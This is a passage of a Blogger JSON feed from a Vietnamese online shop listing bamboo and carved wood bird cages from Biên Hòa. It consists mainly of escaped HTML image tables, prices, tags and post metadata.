style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa tre già 68\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEipOgeOwW1T7ohr3WndEeht3uVmJsgz4-rtV1zLm6oRDSqbBgBDOfd3Rt0qI4ts1PJEaE1kx9hnWajswFmDwRafumgpGNtad9AfgikvQSDW_SM3y39hkjmbNVN4SXqrVoypkHVa1LH2RAEY\/s1600\/long-chao-mao-bien-hoa-72(1).jpg\" title=\"Bán lồng chim biên hòa tre già 68\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa tre già 68\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlmRRI3lcjqKueXfk0EKrUWjmJKfHK6TZI7cItWkD_FFn4IulpX1hMUgSeGEEfJtSicZYOeyZBvKzg6GhuWixGyZDYVfn2xYDii-gvX0AExn2TCGtTQkTqzQcLO36Cy0FRbJD9YMLbCkw4\/s1600\/long-chao-mao-bien-hoa-68(1).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa tre già 68\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlmRRI3lcjqKueXfk0EKrUWjmJKfHK6TZI7cItWkD_FFn4IulpX1hMUgSeGEEfJtSicZYOeyZBvKzg6GhuWixGyZDYVfn2xYDii-gvX0AExn2TCGtTQkTqzQcLO36Cy0FRbJD9YMLbCkw4\/s1600\/long-chao-mao-bien-hoa-68(1).jpg\" title=\"Bán lồng chim biên hòa tre già 68\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa tre già 68\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzJ1DFoqdpoVtOQgdYEP9fOjbT77ZbIW9tRvadwM_4FR2f4H-XINrntctPEq8x6WSCmntGx3HNK4v_Si2z5ovzKCBAL3lBi8Er49xifxG3H6ylXdYCdIHZYh-mpjqk_0VGurmmx6mjqD3g\/s1600\/long-chim-bien-hoa-68(8).jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa tre già 68\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzJ1DFoqdpoVtOQgdYEP9fOjbT77ZbIW9tRvadwM_4FR2f4H-XINrntctPEq8x6WSCmntGx3HNK4v_Si2z5ovzKCBAL3lBi8Er49xifxG3H6ylXdYCdIHZYh-mpjqk_0VGurmmx6mjqD3g\/s1600\/long-chim-bien-hoa-68(8).jpg\" title=\"Bán lồng chim biên hòa tre già 68\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa tre già 68\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n[\/hinhanh] [\/textbox]"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gialongchim.com\/feeds\/4956185344486335828\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/03\/ban-long-chim-bien-hoa-tre-gia-68.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/4956185344486335828"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/4956185344486335828"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/03\/ban-long-chim-bien-hoa-tre-gia-68.html","title":"Bán lồng chim biên hòa tre già 68"}],"author":[{"name":{"$t":"Kgroup.com.vn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15523387934642557868"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjzJ1DFoqdpoVtOQgdYEP9fOjbT77ZbIW9tRvadwM_4FR2f4H-XINrntctPEq8x6WSCmntGx3HNK4v_Si2z5ovzKCBAL3lBi8Er49xifxG3H6ylXdYCdIHZYh-mpjqk_0VGurmmx6mjqD3g\/s72-c\/long-chim-bien-hoa-68(8).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8842984758826947577.post-1028673842219253844"},"published":{"$t":"2015-03-27T15:24:00.000+07:00"},"updated":{"$t":"2015-05-16T10:47:47.612+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Long chim chao mao"}],"title":{"type":"text","$t":"Bán lồng chim biên hòa vuông gỗ cẩm"},"content":{"type":"html","$t":"[textbox rows=”3″]\u003Cbr \/\u003E\n\u003Cdiv class=\"”pr”\"\u003E\n[giaban]Liên hệ[\/giaban]\u003C\/div\u003E\n[tomtat]\u003Cb\u003ELồng chim biên hòa vuông gỗ cẩm\u003C\/b\u003E[\/tomtat]\u003Cbr \/\u003E\n[kythuat]\u003Cbr \/\u003E\nTag:\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/K%E1%BB%B9%20thu%E1%BA%ADt%20nu%C3%B4i%20chim%20c%E1%BA%A3nh\" target=\"_blank\"\u003EKỹ thuật nuôi chim cảnh\u003C\/a\u003E,\u0026nbsp;\u003Cb\u003ELồng chim biên hòa\u003C\/b\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/L%E1%BB%93ng%20chim%20ch%C3%A0o%20m%C3%A0o\" target=\"_blank\"\u003ELồng chim chào mào\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/chim%20ch%C3%A0o%20m%C3%A0o\" target=\"_blank\"\u003EChim chào mào\u003C\/a\u003E,\u0026nbsp;\u003Cb\u003EBán lồng chim\u0026nbsp;\u003Ci\u003EBiên Hòa, Lồng chim đẹp, Long chim, cửa hàng lồng chim bình dương, TP.HCM, giá lồng chim đẹp.\u003C\/i\u003E\u003C\/b\u003E\u003Cbr \/\u003E\n[\/kythuat]\u003Cbr \/\u003E\n[mota]\u003Cbr \/\u003E\n\u003Cb\u003ELồng chào mào vuông gỗ cẩm\u003C\/b\u003E \u003Ci\u003Ebiên hòa\u003C\/i\u003E lồng được làm hoàn toàn bằng gỗ cẩm với nhiều hoa văn được chạm trổ tinh xảo.\u003Cbr \/\u003E\n[\/mota]\u003Cbr \/\u003E\n[hinhanh\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqA9lDFwYBxC3jnjUyLP7EUZ6tIPUqNiF4Df6IXzYjZzp10HH6k89iVsnW3QMs5dUzx0FtSFz2jvEdnnNmMjUy5Zwzde90N7gx41e7CM8NiS0AZySFQo7o1UxQlw2vbhyYN1h9Mbargaim\/s1600\/long-vuong-go-cam.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa vuông gỗ cẩm\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqA9lDFwYBxC3jnjUyLP7EUZ6tIPUqNiF4Df6IXzYjZzp10HH6k89iVsnW3QMs5dUzx0FtSFz2jvEdnnNmMjUy5Zwzde90N7gx41e7CM8NiS0AZySFQo7o1UxQlw2vbhyYN1h9Mbargaim\/s1600\/long-vuong-go-cam.jpg\" title=\"Bán lồng chim biên hòa vuông gỗ cẩm\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa vuông gỗ cẩm\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgonb8bOdLsINyBC5cR_VRVGPVZx54mKPeSlGwsWE6aMNgHqfQdj0yQT_P6DB8eml_Ynr3daGrSWTtM7OhWrnzLNrK3RVhsGwciqinYby0F447Ovm-WTJUFWUSZ3JedK8nuCiEhkUbXp-u4\/s1600\/long-vuong-go-cam-4.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa vuông gỗ cẩm\" border=\"0\" height=\"489\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgonb8bOdLsINyBC5cR_VRVGPVZx54mKPeSlGwsWE6aMNgHqfQdj0yQT_P6DB8eml_Ynr3daGrSWTtM7OhWrnzLNrK3RVhsGwciqinYby0F447Ovm-WTJUFWUSZ3JedK8nuCiEhkUbXp-u4\/s1600\/long-vuong-go-cam-4.jpg\" title=\"Bán lồng chim biên hòa vuông gỗ cẩm\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa vuông gỗ cẩm\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_peF1Ed4l1EHIpJcoLnrAUMxLwPsCVVZiRUtFxAnf1C0Qu1Wg-7CVXX5RbuUn0EP3ZAeO8v1x3Km4B8JxBqc-Vy8NM8LhERNCDPKQepyn85RJrvVIDxVf3vW40nLKFbAmdFW2xWr6q4pn\/s1600\/long-vuong-go-cam-6.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa vuông gỗ cẩm\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_peF1Ed4l1EHIpJcoLnrAUMxLwPsCVVZiRUtFxAnf1C0Qu1Wg-7CVXX5RbuUn0EP3ZAeO8v1x3Km4B8JxBqc-Vy8NM8LhERNCDPKQepyn85RJrvVIDxVf3vW40nLKFbAmdFW2xWr6q4pn\/s1600\/long-vuong-go-cam-6.jpg\" title=\"Bán lồng chim biên hòa vuông gỗ cẩm\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa vuông gỗ cẩm\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhslIjpYu7qYBPZwPOEA11ZoxOZME1q6QKWh1mN7wGbl-Y1RZNBt1rnj3T_FxmfVoQxHNI88LQtQltQ5KhZ9JJGmNKrZx2Ap_82rOh7_nhyY-T4lA6Gt-MlwUgJooU9ep_m2isVoQNISl6X\/s1600\/long-vuong-go-cam-7.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa vuông gỗ cẩm\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhslIjpYu7qYBPZwPOEA11ZoxOZME1q6QKWh1mN7wGbl-Y1RZNBt1rnj3T_FxmfVoQxHNI88LQtQltQ5KhZ9JJGmNKrZx2Ap_82rOh7_nhyY-T4lA6Gt-MlwUgJooU9ep_m2isVoQNISl6X\/s1600\/long-vuong-go-cam-7.jpg\" title=\"Bán lồng chim biên hòa vuông gỗ cẩm\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa vuông gỗ cẩm\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGU4Dz8t1S9AdJhSKCWhrrF2QhLS9Tp2wM_wnlNuXtdkkw9eFh_IpV_kGtZh4wkXcBcm6aZ27dnQ90J7QKXwhX6u2YOfUFXgUiQECIMW855UDwkT2UbP0vkcnUSMilaSenFXvAvPgbZuOb\/s1600\/long-vuong-go-cam-8.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa vuông gỗ cẩm\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGU4Dz8t1S9AdJhSKCWhrrF2QhLS9Tp2wM_wnlNuXtdkkw9eFh_IpV_kGtZh4wkXcBcm6aZ27dnQ90J7QKXwhX6u2YOfUFXgUiQECIMW855UDwkT2UbP0vkcnUSMilaSenFXvAvPgbZuOb\/s1600\/long-vuong-go-cam-8.jpg\" title=\"Bán lồng chim biên hòa vuông gỗ cẩm\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa vuông gỗ cẩm\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgveAHvxJTmSuBkyCMNbmX67jB8KnA6iNZOXaZPyPKyD75XT39t7hJ3szltTLY9wB1v0F6am_CbMk2ePX-L4yfuUNtfAKhM6498Qafs6ikhdZp7HHZvBY2LUHjA9QpVQOKiVDvyfJkfYiE2\/s1600\/long-vuong-go-cam-1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa vuông gỗ cẩm\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgveAHvxJTmSuBkyCMNbmX67jB8KnA6iNZOXaZPyPKyD75XT39t7hJ3szltTLY9wB1v0F6am_CbMk2ePX-L4yfuUNtfAKhM6498Qafs6ikhdZp7HHZvBY2LUHjA9QpVQOKiVDvyfJkfYiE2\/s1600\/long-vuong-go-cam-1.jpg\" title=\"Bán lồng chim biên hòa vuông gỗ cẩm\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa vuông gỗ cẩm\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKoJHXHwftTehMhTocRhrCSVmtnR0bOS0qdesILSgN1wekifckmM3rp0NYSbm29YAmIvs-zMuxrdSva-bU_QZ5dzzGlLHQ6hb6GBwrQvwI7DimwxwRmNl6r0jfuCkV60d5vcrok2ZW3Dg-\/s1600\/long-vuong-go-cam-2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa vuông gỗ cẩm\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgKoJHXHwftTehMhTocRhrCSVmtnR0bOS0qdesILSgN1wekifckmM3rp0NYSbm29YAmIvs-zMuxrdSva-bU_QZ5dzzGlLHQ6hb6GBwrQvwI7DimwxwRmNl6r0jfuCkV60d5vcrok2ZW3Dg-\/s1600\/long-vuong-go-cam-2.jpg\" title=\"Bán lồng chim biên hòa vuông gỗ cẩm\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa vuông gỗ cẩm\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9wt_pgqkIrvBB23HbBYn9pDhyCKYOdOel2oisJnX1ST9Lr-6oR1_cFztoRSdEJAGLSJuLi4QcWgTT-nCk2NUEIuBTPRYnbOhPnnw_9v_HtGRjATVIbjC5oAMcWgMN_qj1dSVXTo2vbMpq\/s1600\/long-vuong-go-cam-3.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa vuông gỗ cẩm\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg9wt_pgqkIrvBB23HbBYn9pDhyCKYOdOel2oisJnX1ST9Lr-6oR1_cFztoRSdEJAGLSJuLi4QcWgTT-nCk2NUEIuBTPRYnbOhPnnw_9v_HtGRjATVIbjC5oAMcWgMN_qj1dSVXTo2vbMpq\/s1600\/long-vuong-go-cam-3.jpg\" title=\"Bán lồng chim biên hòa vuông gỗ cẩm\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa vuông gỗ cẩm\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"text-align: start;\"\u003E[\/hinhanh] [\/textbox]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gialongchim.com\/feeds\/1028673842219253844\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/03\/ban-long-chim-bien-hoa-vuong-go-cam.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/1028673842219253844"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8842984758826947577\/posts\/default\/1028673842219253844"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gialongchim.com\/2015\/03\/ban-long-chim-bien-hoa-vuong-go-cam.html","title":"Bán lồng chim biên hòa vuông gỗ cẩm"}],"author":[{"name":{"$t":"Kgroup.com.vn"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15523387934642557868"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjqA9lDFwYBxC3jnjUyLP7EUZ6tIPUqNiF4Df6IXzYjZzp10HH6k89iVsnW3QMs5dUzx0FtSFz2jvEdnnNmMjUy5Zwzde90N7gx41e7CM8NiS0AZySFQo7o1UxQlw2vbhyYN1h9Mbargaim\/s72-c\/long-vuong-go-cam.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"},"georss$featurename":{"$t":"Tân Biên, tp. Biên Hòa, Đồng Nai, Việt Nam"},"georss$point":{"$t":"10.970533 106.89321410000002"},"georss$box":{"$t":"10.939356499999999 106.85287360000002 11.0017095 106.93355460000002"}},{"id":{"$t":"tag:blogger.com,1999:blog-8842984758826947577.post-622070066221601413"},"published":{"$t":"2015-02-13T12:00:00.000+07:00"},"updated":{"$t":"2015-05-02T20:14:33.168+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Long chim chao mao"}],"title":{"type":"text","$t":"Bán lồng chim biên hòa 72 ván tre"},"content":{"type":"html","$t":"[textbox rows=”3″]\u003Cbr \/\u003E\n\u003Cdiv class=\"”pr”\"\u003E\n[giaban]500,000 VNĐ[\/giaban]\u003C\/div\u003E\n[tomtat]\u003Cb\u003ELồng chim biên hòa 72 ván tre\u003C\/b\u003E[\/tomtat]\u003Cbr \/\u003E\n[kythuat]Tag:\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/K%E1%BB%B9%20thu%E1%BA%ADt%20nu%C3%B4i%20chim%20c%E1%BA%A3nh\" target=\"_blank\"\u003EKỹ thuật nuôi chim cảnh\u003C\/a\u003E,\u0026nbsp;\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/L%E1%BB%93ng%20chim%20ch%C3%A0o%20m%C3%A0o\" target=\"_blank\"\u003ELồng chim chào mào\u003C\/a\u003E,\u0026nbsp;\u003Ca href=\"http:\/\/www.gialongchim.com\/search\/label\/chim%20ch%C3%A0o%20m%C3%A0o\" target=\"_blank\"\u003EChim chào mào\u003C\/a\u003E,\u0026nbsp;\u003Cb\u003E\u003Ci\u003E\u0026nbsp;Lồng chim đẹp, Long chim, lồng chim bình dương, TP.HCM,\u0026nbsp;\u003Ca href=\"http:\/\/www.banlongchimdep.com\/\"\u003Ebán lồng chim đẹp\u003C\/a\u003E\u003C\/i\u003E\u003C\/b\u003E[\/kythuat]\u003Cbr \/\u003E\n[mota]\u003Cbr \/\u003E\n\u003Cb\u003ELồng chim biên hòa\u0026nbsp;\u003C\/b\u003E72 ván tre, đáy cong.\u003Cbr \/\u003E\nCơ sở sản xuất:\u0026nbsp;\u003Cb\u003ELồng chim tân biên\u003C\/b\u003E\u003Cbr \/\u003E\n[\/mota]\u003Cbr \/\u003E\n[hinhanh]\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\nBán lồng chim biên hòa 72 ván tre\u003C\/div\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHvvE1TGIET2ccISZd95J9kUWoWViN58ffuDtEk5TznTxjx3enerIwgSj1T4J0-48mmapguHkrppiLPi6z16msrDus8Yciw_kAsJy0rk78cf8VRaBvrQv2p4SAJCpp8ohoBTTjKuOHhgeQ\/s1600\/long-68-van-tre-day-cong2.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 72 ván tre\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgHvvE1TGIET2ccISZd95J9kUWoWViN58ffuDtEk5TznTxjx3enerIwgSj1T4J0-48mmapguHkrppiLPi6z16msrDus8Yciw_kAsJy0rk78cf8VRaBvrQv2p4SAJCpp8ohoBTTjKuOHhgeQ\/s1600\/long-68-van-tre-day-cong2.jpg\" title=\"Bán lồng chim biên hòa 72 ván tre\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 72 ván tre\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4J1dVxweF13FPsPfZOS90ZmnXXdzgv_YIBUdTuIpH9TjFPye2KUEbx8ijqxm8IvMREcQhu2mH18HKN_4N7WMcWnfV6ZN_vZi__P8UVPIzm21qeh3XyZIMmc3EmnyeHmCYoxksHqox19ys\/s1600\/long-68-van-tre-day-cong1.jpg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"Bán lồng chim biên hòa 72 ván tre\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh4J1dVxweF13FPsPfZOS90ZmnXXdzgv_YIBUdTuIpH9TjFPye2KUEbx8ijqxm8IvMREcQhu2mH18HKN_4N7WMcWnfV6ZN_vZi__P8UVPIzm21qeh3XyZIMmc3EmnyeHmCYoxksHqox19ys\/s1600\/long-68-van-tre-day-cong1.jpg\" title=\"Bán lồng chim biên hòa 72 ván tre\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\n\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003EBán lồng chim biên hòa 72 ván tre\u003C\/td\u003E\u003C\/tr\u003E\n\u003C\/tbody\u003E\u003C\/table\u003E\n\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto; text-align: center;\"\u003E\u003Ctbody\u003E\n\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca 